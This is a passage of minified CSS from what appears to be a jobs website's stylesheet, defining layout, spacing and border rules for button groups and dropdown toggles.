.card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.btn-group>.btn:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,.btn-group>.btn-outline-dark-red:hover,.btn-group>.btn-outline-dark-green:hover,.btn-group>.btn-outline-bright-orange:hover,.btn-group>.btn-outline-bright-green:hover,.btn-group>.btn-outline-blue:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,#main-nav>.container .btn-group>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:hover,#main-nav>.related-people.grid-layout .btn-group>.contact:hover,.btn-group>.btn-dark-green:hover,.btn-group>.btn-bright-orange:hover,.btn-group>.btn-blue:hover,.btn-group>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.btn-group>.btn:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,.btn-group>.btn-outline-dark-red:focus,.btn-group>.btn-outline-dark-green:focus,.btn-group>.btn-outline-bright-orange:focus,.btn-group>.btn-outline-bright-green:focus,.btn-group>.btn-outline-blue:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,#main-nav>.container .btn-group>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:focus,#main-nav>.related-people.grid-layout .btn-group>.contact:focus,.btn-group>.btn-dark-green:focus,.btn-group>.btn-bright-orange:focus,.btn-group>.btn-blue:focus,.btn-group>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.btn-group>.btn:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,.btn-group>.btn-outline-dark-red:active,.btn-group>.btn-outline-dark-green:active,.btn-group>.btn-outline-bright-orange:active,.btn-group>.btn-outline-bright-green:active,.btn-group>.btn-outline-blue:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,#main-nav>.container .btn-group>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:active,#main-nav>.related-people.grid-layout .btn-group>.contact:active,.btn-group>.btn-dark-green:active,.btn-group>.btn-bright-orange:active,.btn-group>.btn-blue:active,.btn-group>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.btn-group>.btn.active,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,.btn-group>.active.btn-outline-dark-red,.btn-group>.active.btn-outline-dark-green,.btn-group>.active.btn-outline-bright-orange,.btn-group>.active.btn-outline-bright-green,.btn-group>.active.btn-outline-blue,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,#main-nav>.container .btn-group>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.active.contact,#main-nav>.related-people.grid-layout .btn-group>.active.contact,.btn-group>.active.btn-dark-green,.btn-group>.active.btn-bright-orange,.btn-group>.active.btn-blue,.btn-group>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.btn-group-vertical>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-red,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-green,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-green,.btn-group-vertical>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:checked+.contact,.btn-group-vertical>.btn-check:checked+.btn-dark-green,.btn-group-vertical>.btn-check:checked+.btn-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-blue,.btn-group-vertical>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.btn-group-vertical>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-red,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-green,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-green,.btn-group-vertical>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:focus+.contact,.btn-group-vertical>.btn-check:focus+.btn-dark-green,.btn-group-vertical>.btn-check:focus+.btn-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-blue,.btn-group-vertical>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.btn-group-vertical>.btn:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,.btn-group-vertical>.btn-outline-dark-red:hover,.btn-group-vertical>.btn-outline-dark-green:hover,.btn-group-vertical>.btn-outline-bright-orange:hover,.btn-group-vertical>.btn-outline-bright-green:hover,.btn-group-vertical>.btn-outline-blue:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,#main-nav>.container .btn-group-vertical>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:hover,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:hover,.btn-group-vertical>.btn-dark-green:hover,.btn-group-vertical>.btn-bright-orange:hover,.btn-group-vertical>.btn-blue:hover,.btn-group-vertical>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.btn-group-vertical>.btn:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,.btn-group-vertical>.btn-outline-dark-red:focus,.btn-group-vertical>.btn-outline-dark-green:focus,.btn-group-vertical>.btn-outline-bright-orange:focus,.btn-group-vertical>.btn-outline-bright-green:focus,.btn-group-vertical>.btn-outline-blue:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,#main-nav>.container .btn-group-vertical>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:focus,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:focus,.btn-group-vertical>.btn-dark-green:focus,.btn-group-vertical>.btn-bright-orange:focus,.btn-group-vertical>.btn-blue:focus,.btn-group-vertical>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.btn-group-vertical>.btn:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,.btn-group-vertical>.btn-outline-dark-red:active,.btn-group-vertical>.btn-outline-dark-green:active,.btn-group-vertical>.btn-outline-bright-orange:active,.btn-group-vertical>.btn-outline-bright-green:active,.btn-group-vertical>.btn-outline-blue:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,#main-nav>.container .btn-group-vertical>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:active,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:active,.btn-group-vertical>.btn-dark-green:active,.btn-group-vertical>.btn-bright-orange:active,.btn-group-vertical>.btn-blue:active,.btn-group-vertical>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.btn-group-vertical>.btn.active,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,.btn-group-vertical>.active.btn-outline-dark-red,.btn-group-vertical>.active.btn-outline-dark-green,.btn-group-vertical>.active.btn-outline-bright-orange,.btn-group-vertical>.active.btn-outline-bright-green,.btn-group-vertical>.active.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,#main-nav>.container .btn-group-vertical>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.active.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.active.contact,.btn-group-vertical>.active.btn-dark-green,.btn-group-vertical>.active.btn-bright-orange,.btn-group-vertical>.active.btn-blue,.btn-group-vertical>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:first-child),.related-people.default-layout .btn-group>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group>.view-all:not(:first-child),.btn-group>.btn-outline-dark-red:not(:first-child),.btn-group>.btn-outline-dark-green:not(:first-child),.btn-group>.btn-outline-bright-orange:not(:first-child),.btn-group>.btn-outline-bright-green:not(:first-child),.btn-group>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:first-child),.btn-group>.btn-dark-green:not(:first-child),.btn-group>.btn-bright-orange:not(:first-child),.btn-group>.btn-blue:not(:first-child),.btn-group>.btn-bright-green:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-2px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:last-child)>.view-all,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:last-child)>.contact,.btn-group>.btn-group:not(:last-child)>.btn-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-blue,.btn-group>.btn-group:not(:last-child)>.btn-bright-green{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.related-jobs.default-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-people.default-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.small-text-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.icon-layout .btn-group>.view-all:nth-child(n+3),.btn-group>.btn-outline-dark-red:nth-child(n+3),.btn-group>.btn-outline-dark-green:nth-child(n+3),.btn-group>.btn-outline-bright-orange:nth-child(n+3),.btn-group>.btn-outline-bright-green:nth-child(n+3),.btn-group>.btn-outline-blue:nth-child(n+3),#main-nav>.container .btn-group>.contact:nth-child(n+3),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:nth-child(n+3),#main-nav>.related-people.grid-layout .btn-group>.contact:nth-child(n+3),.btn-group>.btn-dark-green:nth-child(n+3),.btn-group>.btn-bright-orange:nth-child(n+3),.btn-group>.btn-blue:nth-child(n+3),.btn-group>.btn-bright-green:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.related-jobs.default-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-people.default-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.small-text-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.icon-layout .btn-group>:not(.btn-check)+.view-all,.btn-group>:not(.btn-check)+.btn-outline-dark-red,.btn-group>:not(.btn-check)+.btn-outline-dark-green,.btn-group>:not(.btn-check)+.btn-outline-bright-orange,.btn-group>:not(.btn-check)+.btn-outline-bright-green,.btn-group>:not(.btn-check)+.btn-outline-blue,#main-nav>.container .btn-group>:not(.btn-check)+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>:not(.btn-check)+.contact,#main-nav>.related-people.grid-layout .btn-group>:not(.btn-check)+.contact,.btn-group>:not(.btn-check)+.btn-dark-green,.btn-group>:not(.btn-check)+.btn-bright-orange,.btn-group>:not(.btn-check)+.btn-blue,.btn-group>:not(.btn-check)+.btn-bright-green,.btn-group>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:first-child)>.view-all,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:first-child)>.contact,.btn-group>.btn-group:not(:first-child)>.btn-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-blue,.btn-group>.btn-group:not(:first-child)>.btn-bright-green{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-sm>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-sm>.contact+.dropdown-toggle-split,.btn-group-sm>.btn-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-blue+.dropdown-toggle-split,.btn-group-sm>.btn-bright-green+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-lg>.view-all+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-lg>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-lg>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-lg>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout .btn-group-lg>.contact+.dropdown-toggle-split,.btn-group-lg>.btn-dark-green+.dropdown-toggle-split,.btn-group-lg>.btn-bright-orange+.dropdown-toggle-split,.btn-group-lg>.btn-blue+.dropdown-toggle-split,.btn-group-lg>.btn-bright-green+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:first-child),.related-people.default-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:first-child),.btn-group-vertical>.btn-outline-dark-red:not(:first-child),.btn-group-vertical>.btn-outline-dark-green:not(:first-child),.btn-group-vertical>.btn-outline-bright-orange:not(:first-child),.btn-group-vertical>.btn-outline-bright-green:not(:first-child),.btn-group-vertical>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group-vertical>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:first-child),.btn-group-vertical>.btn-dark-green:not(:first-child),.btn-group-vertical>.btn-bright-orange:not(:first-child),.btn-group-vertical>.btn-blue:not(:first-child),.btn-group-vertical>.btn-bright-green:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-2px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group-vertical>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout 